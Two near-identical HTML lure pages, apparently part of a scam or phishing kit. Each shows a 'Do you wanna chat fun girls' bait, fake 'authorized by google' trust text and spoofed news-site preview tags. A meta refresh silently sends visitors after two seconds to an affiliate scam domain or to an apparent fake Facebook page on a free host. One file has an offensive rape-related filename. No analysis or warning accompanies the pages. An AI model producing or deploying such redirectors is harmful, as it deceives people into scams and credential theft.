
<file: chat_girls.html>
login to view content 

authorized by google 
✅✅✅✅✅✅✅✅

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Do you wanna chat fun girls | </title>
<meta name="description" content="Do you wanna chat girls" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://globalskynews.com/celinaapow.ellxo" />
<meta property="og:title" content="Do you wanna chat celinaapow.ellxo" />
<meta property="og:description" content="Do you wanna chat celinaapow.ellxo" />
<meta property="og:image" content="https://globalskynews.com/celinaapow.ellxo/i" />
<meta http-equiv="refresh" content="2;https://ucfilliate.top/me/me.php?user=6615&ref=6615">
<style>body{background:#f8f8f8; position: relative;}.loader,.loader:after{border-radius:60%;width:5em;height:5em}.loader{position:absolute!important;top:250px;display:block;left:48%;left:calc(50vw - 5em);font-size:10px;text-indent:-9999em;border-top:1.1em solid rgba(128,128,128,.2);border-right:1.1em solid rgba(128,128,128,.2);border-bottom:1.1em solid rgba(128,128,128,.2);border-left:1.1em solid grey;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}</style>
</head>
<body>
<div class="loader">Redirecting</div>
</body>
</html>
</file>

<file: Rape-cases9.html>
login to view content 

authorized by google 
✅✅✅✅✅✅✅✅

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Do you wanna chat fun girls | </title>
<meta name="description" content="Do you wanna chat girls" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://globalskynews.com/celinaapow.ellxo" />
<meta property="og:title" content="Do you wanna chat celinaapow.ellxo" />
<meta property="og:description" content="Do you wanna chat celinaapow.ellxo" />
<meta property="og:image" content="https://globalskynews.com/celinaapow.ellxo/i" />
<meta http-equiv="refresh" content="2;http://want-love.great-site.net/facebook/index.html">
<style>body{background:#f8f8f8; position: relative;}.loader,.loader:after{border-radius:60%;width:5em;height:5em}.loader{position:absolute!important;top:250px;display:block;left:48%;left:calc(50vw - 5em);font-size:10px;text-indent:-9999em;border-top:1.1em solid rgba(128,128,128,.2);border-right:1.1em solid rgba(128,128,128,.2);border-bottom:1.1em solid rgba(128,128,128,.2);border-left:1.1em solid grey;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation:load8 1.1s infinite linear;animation:load8 1.1s infinite linear}@-webkit-keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load8{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}</style>
</head>
<body>
<div class="loader">Redirecting</div>
</body>
</html>
</file>
